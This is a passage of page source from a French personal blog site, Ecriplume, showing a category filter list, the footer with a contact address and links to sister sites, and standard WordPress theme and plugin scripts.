name="_sft_category[]" id="sf-input-9927daa5945b71294f262fcf472ab89e"><label class="sf-label-checkbox" for="sf-input-9927daa5945b71294f262fcf472ab89e">Nature<span class="sf-count">(85)</span></label></li><li class="sf-level-0 sf-item-3171" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="noel" name="_sft_category[]" id="sf-input-37c665970aebf595fffaa78773963a65"><label class="sf-label-checkbox" for="sf-input-37c665970aebf595fffaa78773963a65">Noël<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-1" data-sf-count="30" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="non-classe" name="_sft_category[]" id="sf-input-a78ca9af6152b247942dea9b9670a264"><label class="sf-label-checkbox" for="sf-input-a78ca9af6152b247942dea9b9670a264">Non classé<span class="sf-count">(30)</span></label></li><li class="sf-level-0 sf-item-1269" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="objets" name="_sft_category[]" id="sf-input-a70547e67430486de5c740129cab4098"><label class="sf-label-checkbox" for="sf-input-a70547e67430486de5c740129cab4098">Objets<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-613" data-sf-count="46" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums" name="_sft_category[]" id="sf-input-8245fd2dae2189f875c28b68b7f45297"><label class="sf-label-checkbox" for="sf-input-8245fd2dae2189f875c28b68b7f45297">Parfums<span class="sf-count">(46)</span></label></li><li class="sf-level-0 sf-item-2669" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums-et-cosmetiques" name="_sft_category[]" id="sf-input-df4ce80c28509c680838293d9d1fc034"><label class="sf-label-checkbox" for="sf-input-df4ce80c28509c680838293d9d1fc034">Parfums et cosmétiques<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-5" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paris" name="_sft_category[]" id="sf-input-3cff9059e1c682301834235b7ae8c8b0"><label class="sf-label-checkbox" for="sf-input-3cff9059e1c682301834235b7ae8c8b0">Paris<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-218" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paroles-dhomme" name="_sft_category[]" id="sf-input-b9fb4238d725d95be199dfd6b3c0e1cf"><label class="sf-label-checkbox" for="sf-input-b9fb4238d725d95be199dfd6b3c0e1cf">Paroles d&#039;Homme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-42" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="peinture" name="_sft_category[]" id="sf-input-b830175a47412e27089a85538ae4e46f"><label class="sf-label-checkbox" for="sf-input-b830175a47412e27089a85538ae4e46f">Peinture<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2671" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="personnalites-aimant-les-roses" name="_sft_category[]" id="sf-input-839d2ccffef37cc95c9d4f8d426565c7"><label class="sf-label-checkbox" for="sf-input-839d2ccffef37cc95c9d4f8d426565c7">Personnalités aimant les roses<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1714" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="petites-histoires" name="_sft_category[]" id="sf-input-409b18c4834fe17f8af7b5173b2066a9"><label class="sf-label-checkbox" for="sf-input-409b18c4834fe17f8af7b5173b2066a9">Petites histoires<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1206" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="philosophie" name="_sft_category[]" id="sf-input-b4d2998bc6266aba351c765f5bfb6c89"><label class="sf-label-checkbox" for="sf-input-b4d2998bc6266aba351c765f5bfb6c89">Philosophie<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-471" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="photo" name="_sft_category[]" id="sf-input-4c615a284c17ff08d8226b319faa26c7"><label class="sf-label-checkbox" for="sf-input-4c615a284c17ff08d8226b319faa26c7">Photos<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-35" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poesie" name="_sft_category[]" id="sf-input-65d19967d9efd445bb483addc58c2222"><label class="sf-label-checkbox" for="sf-input-65d19967d9efd445bb483addc58c2222">Poésie<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-3" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="politique" name="_sft_category[]" id="sf-input-717522abb489bd71ced890c2a363a48a"><label class="sf-label-checkbox" for="sf-input-717522abb489bd71ced890c2a363a48a">Politique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-1062" data-sf-count="466" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pomme-2" name="_sft_category[]" id="sf-input-efd7b642ebcd9d1bdec849e9b65a342b"><label class="sf-label-checkbox" for="sf-input-efd7b642ebcd9d1bdec849e9b65a342b">Pomme<span class="sf-count">(466)</span></label></li><li class="sf-level-0 sf-item-1906" data-sf-count="187" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poules" name="_sft_category[]" id="sf-input-50d668a65b6b754cc29da16a4575c708"><label class="sf-label-checkbox" for="sf-input-50d668a65b6b754cc29da16a4575c708">Poules<span class="sf-count">(187)</span></label></li><li class="sf-level-0 sf-item-31" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pratique" name="_sft_category[]" id="sf-input-3ee50b50f08d249a28bc02d2446f1bf5"><label class="sf-label-checkbox" for="sf-input-3ee50b50f08d249a28bc02d2446f1bf5">Pratique<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-906" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prevention" name="_sft_category[]" id="sf-input-a7330e36b2566be470afdcec32129cad"><label class="sf-label-checkbox" for="sf-input-a7330e36b2566be470afdcec32129cad">Prévention<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2853" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="printemps" name="_sft_category[]" id="sf-input-1a1733d4d371773da56a21f293722156"><label class="sf-label-checkbox" for="sf-input-1a1733d4d371773da56a21f293722156">Printemps<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1018" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="reflexions" name="_sft_category[]" id="sf-input-92a2a56e21538733465a772bbf691b78"><label class="sf-label-checkbox" for="sf-input-92a2a56e21538733465a772bbf691b78">Réflexions<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-6" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rencontres" name="_sft_category[]" id="sf-input-1672b8b432226974454524f3d2deb81f"><label class="sf-label-checkbox" for="sf-input-1672b8b432226974454524f3d2deb81f">Rencontres<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-2668" data-sf-count="67" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="repertoire-des-rosiers-du-jardin" name="_sft_category[]" id="sf-input-348be79c372563bc4175d22af122c17f"><label class="sf-label-checkbox" for="sf-input-348be79c372563bc4175d22af122c17f">Répertoire des rosiers du jardin<span class="sf-count">(67)</span></label></li><li class="sf-level-0 sf-item-2910" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anciennes" name="_sft_category[]" id="sf-input-d5ad5da59cccd92cd6d3308e299a64a6"><label class="sf-label-checkbox" for="sf-input-d5ad5da59cccd92cd6d3308e299a64a6">Roses anciennes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2665" data-sf-count="57" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anglaises" name="_sft_category[]" id="sf-input-123e2189de7e34fd37d67e0464eb68bd"><label class="sf-label-checkbox" for="sf-input-123e2189de7e34fd37d67e0464eb68bd">Roses anglaises<span class="sf-count">(57)</span></label></li><li class="sf-level-0 sf-item-2742" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-de-chine" name="_sft_category[]" id="sf-input-e8ee2b93c4a28d54ac70eb7ed5408356"><label class="sf-label-checkbox" for="sf-input-e8ee2b93c4a28d54ac70eb7ed5408356">Roses de Chine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1801" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-et-jardins" name="_sft_category[]" id="sf-input-f0654eeec4a7fec03b2f6f226d20c400"><label class="sf-label-checkbox" for="sf-input-f0654eeec4a7fec03b2f6f226d20c400">Roses et jardins<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2676" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-francaises" name="_sft_category[]" id="sf-input-ce2707911e131495191a0d2a49173643"><label class="sf-label-checkbox" for="sf-input-ce2707911e131495191a0d2a49173643">Roses françaises<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2975" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-japonaises" name="_sft_category[]" id="sf-input-1bde3568467874cd897669636162083b"><label class="sf-label-checkbox" for="sf-input-1bde3568467874cd897669636162083b">Roses japonaises<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2983" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosier-neerlandais" name="_sft_category[]" id="sf-input-3a18ee40a29c7a0ca2488a2456431f5c"><label class="sf-label-checkbox" for="sf-input-3a18ee40a29c7a0ca2488a2456431f5c">Rosier néerlandais<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2688" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-allemands" name="_sft_category[]" id="sf-input-cca84494d26f0e4a1fb8300538af8962"><label class="sf-label-checkbox" for="sf-input-cca84494d26f0e4a1fb8300538af8962">Rosiers allemands<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2757" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-americains" name="_sft_category[]" id="sf-input-0027fa8e05b2ce328d360dcb24738b15"><label class="sf-label-checkbox" for="sf-input-0027fa8e05b2ce328d360dcb24738b15">Rosiers américains<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-2902" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-belges" name="_sft_category[]" id="sf-input-2abcabe45d7a496dd29667ee662495bd"><label class="sf-label-checkbox" for="sf-input-2abcabe45d7a496dd29667ee662495bd">Rosiers belges<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2680" data-sf-count="23" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-dinterieur" name="_sft_category[]" id="sf-input-ede72cc9f1eee4483109ee082bad045d"><label class="sf-label-checkbox" for="sf-input-ede72cc9f1eee4483109ee082bad045d">Rosiers d&#039;intérieur<span class="sf-count">(23)</span></label></li><li class="sf-level-0 sf-item-2728" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-espagnols" name="_sft_category[]" id="sf-input-0593ce9faa774f02364e4378e588d1af"><label class="sf-label-checkbox" for="sf-input-0593ce9faa774f02364e4378e588d1af">Rosiers espagnols<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-32" data-sf-count="53" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sante" name="_sft_category[]" id="sf-input-228e9f40cc222e9a4f61ee55255b83f0"><label class="sf-label-checkbox" for="sf-input-228e9f40cc222e9a4f61ee55255b83f0">Santé<span class="sf-count">(53)</span></label></li><li class="sf-level-0 sf-item-44" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sciences" name="_sft_category[]" id="sf-input-9361a03d5ab5f0a3f30c8c800a38d2d7"><label class="sf-label-checkbox" for="sf-input-9361a03d5ab5f0a3f30c8c800a38d2d7">Sciences<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1005" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shabby" name="_sft_category[]" id="sf-input-a5fff0ba7bd760d55757fb1109a40ba2"><label class="sf-label-checkbox" for="sf-input-a5fff0ba7bd760d55757fb1109a40ba2">shabby<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2834" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shop" name="_sft_category[]" id="sf-input-18008878c0322d23d5e47cbe7037916c"><label class="sf-label-checkbox" for="sf-input-18008878c0322d23d5e47cbe7037916c">Shop<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-14" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="societe" name="_sft_category[]" id="sf-input-ad854e50ba386cd062a3824023973c86"><label class="sf-label-checkbox" for="sf-input-ad854e50ba386cd062a3824023973c86">Société<span class="sf-count">(86)</span></label></li><li class="sf-level-0 sf-item-890" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="spectacles" name="_sft_category[]" id="sf-input-39b1a3685505c23d68f5e58c6e28a21f"><label class="sf-label-checkbox" for="sf-input-39b1a3685505c23d68f5e58c6e28a21f">Spectacles<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-50" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-bfafa74801b42eceab863135a437d642"><label class="sf-label-checkbox" for="sf-input-bfafa74801b42eceab863135a437d642">Sport<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1250" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="tanawee" name="_sft_category[]" id="sf-input-a870f322718a53b93a1ea1a49e581227"><label class="sf-label-checkbox" for="sf-input-a870f322718a53b93a1ea1a49e581227">Tanawee<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-1563" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="technologie" name="_sft_category[]" id="sf-input-e30e9453f258eb3d3e4a29858a219976"><label class="sf-label-checkbox" for="sf-input-e30e9453f258eb3d3e4a29858a219976">Technologie<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-51" data-sf-count="60" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="television" name="_sft_category[]" id="sf-input-7b60a0b985097cccdbce1ae8cff9ca16"><label class="sf-label-checkbox" for="sf-input-7b60a0b985097cccdbce1ae8cff9ca16">Télévision<span class="sf-count">(60)</span></label></li><li class="sf-level-0 sf-item-30" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="terroir" name="_sft_category[]" id="sf-input-db2d89ab859dc9ef2625a3a69b07b3ac"><label class="sf-label-checkbox" for="sf-input-db2d89ab859dc9ef2625a3a69b07b3ac">Terroir<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-313" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="theatre" name="_sft_category[]" id="sf-input-47f9a0f240bd7b946b4c612130234771"><label class="sf-label-checkbox" for="sf-input-47f9a0f240bd7b946b4c612130234771">Théâtre<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1302" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="timote" name="_sft_category[]" id="sf-input-8bd435867ea39c6333ae8243037c6577"><label class="sf-label-checkbox" for="sf-input-8bd435867ea39c6333ae8243037c6577">Timoté<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-416" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="traditions" name="_sft_category[]" id="sf-input-37bcba13e2f33dc2a6df957fbd8cfcaa"><label class="sf-label-checkbox" for="sf-input-37bcba13e2f33dc2a6df957fbd8cfcaa">Traditions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-67" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="travail" name="_sft_category[]" id="sf-input-0298aa55f3a30b24fa726f724ba5792f"><label class="sf-label-checkbox" for="sf-input-0298aa55f3a30b24fa726f724ba5792f">Travail<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2946" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vegetaux-insolites" name="_sft_category[]" id="sf-input-08157c5ffed80058ee510844c1a28900"><label class="sf-label-checkbox" for="sf-input-08157c5ffed80058ee510844c1a28900">Végétaux insolites<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="2061" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne" name="_sft_category[]" id="sf-input-1e16e9b49701db45b145757d94d7eabb"><label class="sf-label-checkbox" for="sf-input-1e16e9b49701db45b145757d94d7eabb">Vie quotidienne<span class="sf-count">(2 061)</span></label></li><li class="sf-level-0 sf-item-2903" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne-au-jardin" name="_sft_category[]" id="sf-input-b0bde09af76f3d9e8487793a5fbacc7e"><label class="sf-label-checkbox" for="sf-input-b0bde09af76f3d9e8487793a5fbacc7e">Vie quotidienne au jardin<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-25" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vin" name="_sft_category[]" id="sf-input-47a003afd6c0901a4c0fdd5529756b2d"><label class="sf-label-checkbox" for="sf-input-47a003afd6c0901a4c0fdd5529756b2d">Vin<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-16" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voyayage" name="_sft_category[]" id="sf-input-2c03407003568683e685122bb6e39fe5"><label class="sf-label-checkbox" for="sf-input-2c03407003568683e685122bb6e39fe5">Voyage<span class="sf-count">(86)</span></label></li>		</ul>
		</li></ul></form></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="22254" class="elementor elementor-22254 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer data-dce-background-color="#951919" class="elementor-section elementor-top-section elementor-element elementor-element-7f5ca52f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f5ca52f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21e94899" data-id="21e94899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15c27ebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15c27ebd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f2b0a59" data-id="4f2b0a59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc06cd4 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="fc06cd4" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-6695d19 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6695d19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ecriplume@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12a71bb3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="12a71bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7ff11246 elementor-widget elementor-widget-heading" data-id="7ff11246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Features</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-3d3c54d0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d3c54d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Overview</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Design</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Code</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Collaborate</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Sletch Plugin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6df40b45 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="6df40b45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-4c38562a elementor-widget elementor-widget-heading" data-id="4c38562a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Started</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-1e7227d7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e7227d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tutorials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Guides</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examples</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Docs</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ac879d2" data-id="5ac879d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7a3c5773 elementor-widget elementor-widget-heading" data-id="7a3c5773" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Autres sites</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-0841d9f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0841d9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ecriplumejardin.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Le Jardin d'Écriplume</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://editionsecriplume.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-book-open"></i>						</span>
										<span class="elementor-icon-list-text">Editions Écriplume</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6eec4c5c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eec4c5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1505d7f5" data-id="1505d7f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-557e0c81 elementor-widget elementor-widget-heading" data-id="557e0c81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.nivo-web.fr/">Tous droits réservés © 2026 Martine Bernier.</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
